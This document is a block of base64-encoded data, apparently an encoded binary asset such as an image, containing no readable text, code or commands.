gmk+Og1aOxscDMzrxlsEuK/ygFNn/GASbbmkajU5UCs9v8UrGpxL8bo+NlceR8Sszlmem8iqMCjCd6ayNLsjpJxoMnHHegtPW4VMtGe5trey/[base64]/kI3dNxU4rk59nK1aFX8xpK/+ZAg8It0ETQI6BXCHvC7ZJwXyNLX3VojhleAKTiMl3hAMVcNlyWwFMNok0DDK8XQs2Hduh/Z0h/Sa/4QFLfQNh2soBgGqJqhoc3uGdjOIiA4lATdTHnLpLtiaWaFvhmagzHNx+1DLsVwE2o2JCjNzzZjP6tplR8Hg1pbIqe1+euiDISxEjZ5Sywrw62N20N4M+8gAyyx60ow606gyq5DVGZbTr7Xru3QxnI9+wsh529tX3fV/L2UvN6Wb9Xb4T8CDNFEIixCwETuDjGC0dUi0cpS029Cw1PrH9O+HpKgDfOcMhzeMHHFE4sLazHMux/eLf0jy/sZB/O+I5rAF2q8n/Le7JExDpRK3oGQ6BODzSwdzqRe08OL7DPL26xP2xTx0NyF1c3NAz5IMB4f0pVvsduNvk0Y2aJ/pe1iFeWgPmLSlL2zXO4l1KWlTFIrF6qeSRHadiDkJPCbSDFvYqOAlJoZcp+bVydBzY/O1yAdLH1trQ1frQ2MoVLABNzSQi6Pjbb4K6NmDZjZ6Wj366IZ0EP8BkX+p/4hd+YBoDmZ6/V6AB/NIFFuDJOTQaKQInZmBbIwAvEtbai5nb/GvqLp7iECmBEHXhhqpDM8zjilnjsyAEMU7JmxjxQm7cl5ncFSrVzA0O4Y2z2AHlEzATlAKzp+mpBTER406kCtiZjAKr/7z4ABVxHWoN5ifaBMj1vDwvH/RmNmpeWQYkaITGxoiG3QrBSeeeAAbNK3NzIG62IDOZjYqd2AOe2IeDAsOirSRiamXBQ0Ag4QDv6JBewyzCzA5g43ZlBjbkFUlA8fziABlwATlAGAUQARlQAJ4c8Rdw+XyfBBdQAYaf4RZwAa9lAV6n8QYKpiPfyXx/4dVj25qt4xKVutjHC7bt23w345HobrEx6s1smVwPzZOaSD7DSMK+hE8zXRM0x5IHs58U9Sg6Ets75eRuetURSVCPcTO63QMotF1TtKtyXtxeqeYSAGyoRSlKCPNd7hN3/NhctXOcS3OTZow2g066HcVUFP8uA0Jzv/8g4ImjJ4lbeVqouUmbC8uyp2ndbef2JmQ/[base64]/zDfHN9M7n5/Dw7f3+/OUADGXgd40KMCzIMB48R6+Uwg4ABAQb4g+eOnbqL7PTNG2BvQgNp1Sb/ICCZ7SQ2BCpVelNpcpq0kBMGDCApwoIFEyR2puDp04LPmx6AjsjJwgOKDStSsJjhFEYSDbOuMKpg5CrWrEGQWMERZoOTQVX+7HBgoc2eAj/S2llRwQKFHn1gZHGQwUwkN5A0+AByCGKQvxkoOKAQOMjZAHvsZijQyZGGDZYmU460QRTVKws0MRnl2fOrx6M6LGjlyVPmTDk43Zh1QxYtCwgE/MrFS1dtYOmAKeQQoaBCAgLqhQMH05u1bc9YQpjQHGQzmuXOpeMV8N3F7Bvp2bu3rx++6xWnA0R34fd5hgV/H1QYYRd8iDUrjB+vTsB3fePEEYeZDZtJJS2QzTXX/7hUUkkvwRQNTTQFoNRQHnQAlE48ERUUhhhSaIJOL5TAQgsvPAXDCxaswhoOHvSlFYst/lABVU3YUYETZ1FhQxcFdODaFlQ4ocdaJwx1AQp+3CVAHAL0UUYGFcig5BlyaICHHX/s0ccfUOBhYyFTpLXWVJhJUBmZltRQSmanfKbKKKlIddoprJ3m5muNrHbnKnXSEttswviJW25+/oaBMRgI110DxomkDYHMcdPcM+HU8105t6UTkHbr4NcfNPXwoyl5mIonKi/ocXHqecUghFBD8O2C5ABi1McORRiBip8+/PW3IDTapBSgr/8hSNIEDCzIIIM1uVBUhEJdmCG0z//utCxUHCL1IQrXSsBhDDi9RqcmAbg4LouXMaJWY02INaWSqpg11ww/ONWWZGrdoQMfYvQRGQr2hlEBX369GIbAPzRRFwxsvNXEWUUUsEEACDwFSZkVxxHAmZrEeCIjHeug2miirdbZax67kqfGdnIcp51TxSLbOX/KfJughSJ0aH8yGdfco9gYyA2AMd0zzjjh0exLRpq6www10yRwD3ntmFPdpaJOTdCqgxa0HnDvWQpRBdHQN2uD0/nD0X4eJSpT0yQlmNI1wq6E4IHHwlRTrBg3SwIFFPQELeBC7bStCIQjtZRSJMaweAo7uHYFBSuSO/kQAkjQVRVmOPYuFVD/UKC5DlsgGcmLkSjpgpF3QKJYH3dpQHHq/6Ir2R12QKL5vmuBZccPZtz1oJd7BOlUAA/CbnHFGZeC2ppvpKJEJrG8uQnkXbHpJmQlS3+ia6ttH8sBVsk8/p/FEAoczvZAU02kPDvnczfcTGMPR/uURzM6mLIT0kgx2W811agGQFOxalXnMcaggvO1iCRpVhWoCQMeoBF+cERXzfBPNIzlMwTFLSUruQaxsGEsuyXLSTh5Fk5KcMK9BQ5wF+oQtzwkIhEtrlp3EoW4KKfDIbghdLYDxLqmdJcq4KBHX0qXDqSAk9jFgQ+/c0wT7yK7tVQpX23Jl78k4ADb2agMbyFS/x7CuBbtTWgWFkAe8s5kg9I0r43T61ic6nQaVszpMZ3ZE/[base64]/QeKbVeyDHaYEzztAgV5gnAteSNeYLGxmM3k6IxrJhDHMuLGhy3sjJzQGGlOgjHp6kuiO6v8UvT3xJZDvEZTMCOUbm12AA8v4SAIeIBJqWKOl3oAko/oHnaKFR2r3yx9A8CMNbkQKJOHx5CVBGRBWosogwEGVQhgSAQIYahetDNusRlcslcSDgriyZT08EpOm8ZIljZIbS1ZCDRFONUHzm8kEKoAAFAoOKNJiZoaIEs0TWKuGNZRAjEYRAMlxk3IAs0EYlnSDLYBFC/ZqQjjBFofSyYqKTKznvhSmgXlKUQ5liNIdCrAiOiypLXqwg1K81IezvCVeSMxTmDpwvIRaIq8ObZPJQnZDhs6RFRGFxUVp0ZWV6RYXghTG0XJBqEKqqlAn/QhXWcq++EGSpyUxztP0YUn/[base64]/tGp36qP3xs95MBzAABS3mqpALHPVpGLzvS6kAGRGwCGJvN2TpiS/oK/[base64]/XvGUgI+9XRyYC5xgnxuhSJq0kZx8DCiEDGxkG5U9zhIIHiFxAOEBl0ME0vkYg0klUi6BRONN3iPxVIEkAAOkxHJNUv2QQ+iRA3fwD/sESwKMg+dZFwzCYEVc0kIQEHvsWVKdnm3Y21PFynrxw+u9VwmUBHhcFdHc3koBSMzpFxUaiLDwkt0MX97sRAp1oeEkH7QsGIWgmgtsixm6lgYsgDZVH7kIABq+AYa9GDh53x4oidNVnQbkCBPN0/lJAMEoxvqtwJFgyRNoyQYMTCEezO7cwRa1wRMQhu1EBgA+SApoggekFQECmZDJFt5925E9YGyRUW3xlkUZlCjSAhMs/0CfXOBvVQcwfBQGcsEHQiEjuZRyWENMNQecCc2ktKB+dIdI/Iz/3GATumB98KB4pcfFIVAq5cJH8YLHHeHQSUTEoABQqMTsOWEMhgT/rFQ0LFx+WaEK7hKaicQzRAdNyIGo+Zqv3QSopdBPgJo7psBc0ZAZLp8avUEPsKH1IaA3aRMdNNQWzN/xsE5j7OEE5MtkiQEUOF1lWYC4oNitBeSR6AEsFMAXBNbm5IgJOAAbNMZNQJtrqVYmauInhuJENdTdJZn1YJSa7MhtnQy7hRtpMEEAGMCfiNSf7IYh+cZIyeLS4FKiOE01uNx/6F7cuJSiIAra8BtKKRdPdUoDiP+eeGzErEicQPgGqqBSoZASoZxSbyAN6z0QyBHagwDFAaQlAmRj/TAadEmSFAINcszNwAEINAjT/HjEzQ2OBKRQX9Jjp/lEzsEjTyAfTtRV85lhTqRa9OwA9fGji7jhrMFhYF3bZK4JkFxAE5AksOkhPcmBQk7CZzqdJHrkD7CDGRQWJsBkE+jhvdiLG0Bb71zmt0lGSeZFKDwP343kQ/XmDb1hbc2dHFFgY7YMVXRGAASXMGSgvSnnUo2UcXFHcfgbgG2Qz+je4zUeUyIKMEoDOEZlw90gm0XVP5xDQmCcUZmKzfTGM0JjNEpjyEWMTgCFLSBaLdmSU06nDIJDwI3/Fe+9hKJkoRZKBBfOIwnII/IZaGEGxWGeAFQUThl6CCk4whpCZou44WfQwZEsnRvZGiHmgW06yecAzGOxDtipGmXVjiTMwSF2gdM9gvHIAB911r1MiVUowo06ohVgD9OF6G3KgW7mVQPmHRaQjD/qXR5hRgOSot95j57MFiDxQgbqpJ/shnOezwfymwgOU5g9SkuB4zc4B0s1DXciSgiCA0xFmk95Hk5dZZ2dQzLymQGtJzFgINIAWuuxl1mSyGpagCqypXwxWgji5dvI5X8cat0EaH3RxFQumt5USIJ+GoIy6FtxyF8KCV2RoRmmQNKdwmNaKItgaOh81sA4lK1l/6QQXV8d9kEHpM6U0MGIakAGEEIO2JMYBICPWIUZ6F9kpFoMFI8DuN9koYXSyeq1GQyajAJC/ag65oBulsxJPlSe1N1uWpTc7SZNOiuP1RYgOaNPCped8sadosPgeaA70NexjBnPKKVzIcdIyI+kcCcxceO/MYqYxtl12BktYR4AbaW/ck3XfNRHDQTBIslMjIcY7GnhmAgEHMBe3aeiAaPOTMPbBJwUQlrbNF4u2YMNOsjfHOikxpWBhWypaQvhyJA0dYKKgOq4XF/[base64]/8njMTUF0FGThLxBhbKsVnCFFkAbIXCoQPZNQOpA0jkGDCRdFLBf2EGR011tFohBwEDE75pt9nGoHviuUzAbFMyaLHQCiv6oucQRtPImcAZnAu4RJxRntnLMkybZLeQGLNIb4VlpoLwtbtCKUC4IpHT/Qy66HEtBAF4uiN/[base64]/0+rpaxom5cBAgSJXSZoFexDwn17QDvVFQuB08hMOHizzkE8iBPjeIu7p4Rw3C1Jzq0UlS9Xhl6QAeXHAJsblMy2gXRKwlt8ghxo81VEq0MgMTAVYLK/3BQVEgNR9M9rvITqxZf8TBWwEgQz7IWM6skPPFEKaCTroEMPIgM9A337B1n3iau0tZKlq/XigwD0mSaZNQruKQZvwYEdABOimswMCcmvXGVnuuuYBqXNhIuhun+woQee0e/bZ51ws8BS1C+uuJ3pcMPEEAyklcCpZ75sC1OVSU/xIpKHNMslBwDyIN8NZzteW4IblIJgwMDZBXR2OA+E1rsnTIY9gTb+d9QbMuGLIU0OSiDWRN9wPK4ZO0sv1Yt23Ic4DLfiUYs+K4cwAUF/J8vW5OdYEG42LIB4klFLbNwjjTdIWlMprQmqEYeSbIHGAAsXmAb4zNPIjVurMM8+P/b5u3UDNrrmFIemXZHxNpXc62Pl65pAo/eO1ONA5+K1pD11qSSQoSlAAHVPvveAfTzRMDDVaGcmWoyCXszVC90dOAnxLV1xJhyKZuAPIoaT9iwkDifM71Aq4F0SI90EJe0SS8MHH0CAnYAUkCMemVGMq1ATC9L34SCj24xSm+C+ur0Z9wRJ9ZdFgQpQz0zTpPiP3uAuFgzHM/vL1hKIDV13OpMLd5XNUTlmPqbUxacln7jCU5h3ExlvoL1UsNHdRwyUmnceXgrLG5gPn8Smz1ACq6EbM8eDqLcfiDKIrFNCpOQozE0KE9uNYoAtMVj4MzwqLVQKs+3KlsAY7dhPjr/thuFdmSznypEmfNwNgBO2AYgIBX/XEzjqmUP4NvFXS77pn5D+JJ5z7TCyRhPGWxLcreWj9sC15/lNm5kgByr1EEDGIDZrQlq7Jg6pS/[base64]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[base64]/XM4qOsnf/n/lMDVP5q1Z6VIevJNa0aElSkt7SIdaTTveco9KV6HKJFlHiMI2ERWSKgAJBKk8XwdNANQDMbhM8D0/mdIq7+Aka3vRTqo5xMEhFYj2bsOOnQGXAPPJxc/DcWCwo57GOPdMWmnObPulAF7Lkraop219f1gqzwXDzg5bMA1YYeoCKtsCFKATlrjZJUc6c8kbtOCVHc7TKjxq2aSMFoixLytir3ZJ6u2xO9rQ3Npn2ZiUy9V51YOKk3TSpGzUQgJp80tMyrOVedQvK3chaVGAobJtKXWrpFDcKkt3Bb9GwywD/CYnFRU5SrmATWl7xwI7h8xf6vFtZExlbc7I1g3CE/1n9eiugmmFyG16QHXZfyNe+Bs2T9bDhYEtz2PIuLaTJq1Zj1/s8IyJxpi2ZrGXTlaWJ8IY39v2e92oaA27gNLToM0Mb4tYm0xqFU3DCwGpZa7K86fGbKROGWgfzAAKBipvptLCD9aYwRUoDngoM8R/r2SC45CG58duFOpsrGIE+N7oHK4xh4OooiomwrimKjAtZ2F3v9tWUNbrReMlr3iI3K6Q/ZK+SsSa9DSTxer3E3pOlbFkw7XcESsyIFT5yzP5agAbRE+1bGkTauIFsbvvcZzX5OcEK8hbCfjuGJdwDFcZR9REaTmSFPEwxEAN3gaSNZuYMIEEEM7i1Atsmqv9a5uKmwHF1SU1odfMmQnBkd6I/9t3u9OrjGPWKlCgYMkAKa+RS9xCWzFvskldtyyGVRDnsijJlvVQQ/[base64]/8Ce62Wn/1T5LKsT11Fc9yQDWB8mJqDXfsKL3NLqruDjeePrgAatbJ6pO4K5gh5FoXgQ0fvt4BbuKR3BwFHB+sLLgB4+7wRu+Q4ODNHl4xxoAHMD3vvs9a9xiuN/7LncGzDJckDWbamjtI7OtxEu6tsJMzkZytv3GBqIdNhroGbdLHdjQyxYqUEVvskYFzn7M2IsgCKWnAF4VFW8QhTortPV1bi5jSAckpQbZMczBT04q1vPUXYwA9xj/VJCOhjvBIns0tiCvs8OVOzhtdop6Ru1t3wepncaAgzsAAgoHAAMIfvDwGw/uzOq+3O2uALjH3QHWErzfxb/+uGOr/vXvu6qx1mrY/1wJmFO0HIrXeBSRHMaEcV2SNjYlAh7wEBNQAbf3HWwQbqXFHXCCWu5jbhfYPp9zVYjBRhIGCMWHQR7CCQRiN3l2Rh4mMH7mbfOkL4L0dCmGC05Fe2j0FOJ0DFuxVgaFJ5REXRbzOI/SAGX3IkY4fTBSfboyNNxQD0KWffmwQ3BHd8kCdxCgQ3a3LN2XcIFXcNGSf9bifuXXfQo3UgZ3NQi3akPiLU4yU6sxEHDIREmEJFDWG/Nya+KzNghhDQlBAJfzTJvHcvrSTAgGB7ZgTW+ygbeQKQ5mc/TzRnphKIRSOoNhGLaHCm7GXFTBOOgWBkene5wnSPYkg1AnPwJjg/[base64]/rR3fSeC3UGI4AgI3Z4oVkCC3YGI7tJ5T/9eeNQ9R/IhEAFLAAaxMmlmU2H8cl3fMSNNGOXFlf+egFmBcGc0BspVWBhGiQ/zKQMEceUQc62jRjkvRu9yFtMjMBCAVCGhY6CeMVvpABlPKJasF7s0BmpHiBiEZ0kjA4SxFQpQIfaTSYsUiYefYACIBjs4OE5rCLNYk7QDZDqJSTWIhwTYN+5qV+6/eFBXAtSQl/4hiGBUB/4EibUJktWzhxQiIbW0lMadOG1zNfHxdry4GA+fUEV3SWZxI9A3A+zxRcHFNsH1lGtiBUKUYyhViXIvmBVHdOkrgXw8AAe0BjsWgXI5lQvKA5GfmJwrUGgGiBTxd8b+ZGJlkoEIl1/32gkgiEbhbGmTiGaSv0mTsmK6NJIyfSKzWSkxlwPMp4LMyoLMfYLF5IoVQ4LK4pd7Apm0p5lLHZlLNpLda4d4NHjs/Yd7T0m3eYj1n2omT5lfJ1G11pBFhmHQi4LmWij9oAZtFDAKbVeywHTaVVn9b0NhY4eu2DbRaDBwOAIST4B3wpGAhliQACOukGhJ2ImAwEC2vBMS5HiiGZpTjHc5E4mdIFIv55pdjmC5VWi6CRG/pmhD1Wk0EmGp+Rk8ToLNtoLOqXocZijICKLH1KqD+pod1YLSDqobTplA2Xhk1ZjboZmwqwoVIpd40qRBX3GrKhlVrpnPFCj8VZEeNjj/[base64]/[base64]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[base64]/O/fop1DbQGouDek2gRojCmWUaEIlMlAgZyZGLPHpg3vgAgpcrvrGIKRnG1kkqKVeSKTOmjAQ4Ht7U3ENB5hw9WGGyod6B6CRGDr5/V8R9vCCkR5dCTa8eqlSq7k0FcNXhahuZ091sJSYMgbEJAfy3FWD/BQFOMEBbA1agQylFZFAEAXLJZRk0BYlTGEIsXLNCX55501c2IiA2zjQpKFZOQ+us1hhlOWCUkWROXEaPYxw9GAOHHAr0IV98IYTaQQqhttBirLXmxDs6xDbEbPIcgWQDDTyQGz4PTIAASFVckRwYWhbXpS1acglcFc/BwQsbFsAkhx2vWBcHHQeQF6ecPBlFyXlKrZennp689Z578d10wHS8bKDffsUwQGCAAzAK15HwZABhhCYOOeEJPqpQ2l7bXMPZhoJxmCk5o1ZYomIwWKrOQ0pUZBFm98jYzoobybXNjaGCNppCFQapWmqrtbaMkUc+wIOxxSL7qKsZ6WDg/[base64]/xe0rcclP17yvVFjxBogVO0EDCAzzAqA+Q3eCyhCJbiheGNWM8GmmcgRqaYJN/w7HliemM6v9i6NDF6sJNwCqjyq7R+GDMMnfoYWi6bhpkzr/uHOxl0ha9sO0Y1baDvnonCq3SrFa5rRZmsCT8lcJZQLUatHhbNTBtlItmTteladMc2rmBQNrbE1WnJni+HT4oc1NFfipWxZLlwXs/2XfCfvs9QPxCt5pZa5yfeAI5e5XguMWg6gpDE9sQ6wwzDY99bHOJIZltYHOyfGRmdMKiUa1QF6oMFXB/i9NQalrAENm1YyO0ud2SmKU7vaEQN797TJV4QwauOW9LJsmC1LZFiy3RQg1s2MUdrDCTXWBvemrKSRDpoD3uIXFelqAXesTnRE6kwnz98pcFAtaBgRWsAW3RIhf/+wY/[base64]/kDSlRAiYuCQcMyVPOKacQ/67lzGIKc3Al12AJxCvWsj44mZ4tYXFEXaZtbUz8JUsVMMU+IQOmqLAS9K6QtwBpMQGKItAz5Sc4wAFOIw2T0BlRpE1NvZEabOzfN0GUuv5tSn89QmA5MRc7d8BmCNT0Iz3+2LIHWbBDHCRMzUgj1f/x7xz87CckBWobZrHKNozS23+iIAwVrvAJCajWbxrq1y9YYCXLq9pEzaAGkO4QbFwTWxy6VjYhQrZd1EEALlEKL6Ng9nsttVcwX/[base64]/2gCzqmF115E8OpE6tZTRMxczSyt6oZWXaD+wOhcnIeSzDdbQc5M8ptk47O5SaQXKDH6UYrd8va8T8Dd0lheGAYB4DAd/PKQlCiV0zGM697r5ZKcPECpBromthYWb3qVM8O0ZEs9dygAQ2wAsxenk8brmLmVrjJzLCY5Xwey4Yvt3kBcKbPmckM5i+3Is96nnMroveLWBKjGAQeNFWYhkwEO7j/SpStUpUazNMnQXOMxqrIWvdpkHEApnUY/[base64]/GppepTumslNmaaxbsADMwXZzkoQn83LSQfu6HJ/ytJ06rQklQuR4dcSywvyhW2+6jJ6etyeki77e1X0OcNaKZz1sl8dehom01ki0Od2a3mOdv53vP+dpjJPa6KjoHf/Y4iMgawnwQEnEDCmAAECE5kIjv60atd+KRbxM/EWHgFmhLgy2nsF27W8UfjjK6IQR7CBjaQfhHm8YpfZiPPuPgv/KCt4pur1MktMiHmxDHNq3sRRmUyAFKg4RQg0PNOflKUQQ+O0YFTqFr4JrDfWqWzn7M1XMiS2m6A5RCjgy51E/HrsOj6m/P85pt0nU3pxom5ijjuYsIZ/Gm3t7jxHUvrlwnee8ZzForBb/cLetCWRPhoKet3gvv9YAfTKf/[base64]/ATOHBaeUK0MUUUc/9DMpvEhAwqQOGwKb4lYBKKTtKiTALpDNRHAq8kT6pHVQmQa64wA5ckcP5EgH9lcotiVmHTBQdGcQgFd1ARd8YlJckz/[base64]/TV19jVV/aNmbxx4R1cBRSyi7ZV4b3dmdpdBUa634AsU6Lx3TRio1BO4zVe4xs+mvvMIYTVoR3KTgq0/87+KGAfMldUiciuTF7MlVOvRIwJpBOTsMhb/RMTRMoiMiLqsFzH6KPE+M9zeVAlyo5AloyvcZdWAAMuZAEy3Z7PjVdDjgTUIJsYrFLVTORyEJ0rstIrIp8T1oEVVQdjjtR9HSEuwhn1jGRJ3pdIskn5uaS5kF3boZlMhhuWycFO1iQMBZmi7Z2DERk1CiUEsOHArWY2ppZSDp5WKUtXPeWlbEw5TuVv/qFpaNDNFKBWmorqdWUaXV7JREZz0sYSVBCOnOVgrM7i6cUhcVPqqRXrCWSzHAqSiUQXHIBCtmAm6UJxPOQomgHVXIsqnoEGjEGZ6FzXNAcbvES7reT2Qf9WLUam9ZTUdYTm140NEt5iEZqZSKaZ252LmJlmf16dBiyABOzHaiqKGiZAa/7d/e1da27RaiLN/[base64]/WUws2hViVL/YTjw00DbVHlNunFhVzIrnxMiCFQjXqqr6gAA7EaAYT/Ho8SkkCAyFpiJ5EyEjpZIgkO1J8agwRIQS38glaMp5RGC0MC5pXC4PAMDymSwe8NKxnggsCUC5kspivtUPqFndg5n2Ta4pt625peB50a4ZWhaWbSRCyli/WAa2TlwQIEGQJokaJQVqH+XTVio1EOHP/1XwMwAIh+kRiNUVBFmFANVQ1EyDj6JhtV6gZFHsfZmAQaJ1RGVwepXmrESMpgRllakIuVqmeEoIxlysVZHFeu3qu23s8d2t7tB3Ag3xXoJQlSiZUEJnqZV0oMXSk6Wy3AUJTdwkY6IUc2lhMGkbV+ZLs5Xy2h6ba5mfbtrBvwQWaWpGZiRS0irdLSkrkc/5oZthDf+R1ssqugHpwbSiNOtQ+IyuH8DM43YteKxc